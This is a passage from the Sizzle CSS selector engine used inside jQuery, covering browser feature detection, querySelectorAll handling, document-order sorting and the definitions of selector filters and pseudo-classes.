									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
